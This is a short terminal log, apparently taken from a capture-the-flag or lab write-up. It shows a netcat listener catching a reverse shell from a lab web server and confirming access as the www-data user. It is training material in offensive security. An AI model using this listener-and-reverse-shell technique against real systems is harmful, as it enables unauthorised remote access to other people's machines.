 ┌──(hmstudent㉿hmstudent)-[~]
└─$ nc -lvnp 1500
listening on [any] 1500 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.229.79] 48306
Linux ubuntu 4.15.0-130-generic #134-Ubuntu SMP Tue Jan 5 20:46:26 UTC 2021 x86_64 x86_64 x86_64 GNU/Lin
ux
 23:48:09 up  3:21,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data